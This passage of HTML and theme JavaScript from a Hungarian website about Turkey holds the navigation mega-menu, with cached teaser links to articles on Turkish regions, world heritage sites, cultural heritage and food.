class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben/utazas/regeszet/"  rel="bookmark" class="td-image-wrap " title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben/utazas/regeszet/"  rel="bookmark" title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben">Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 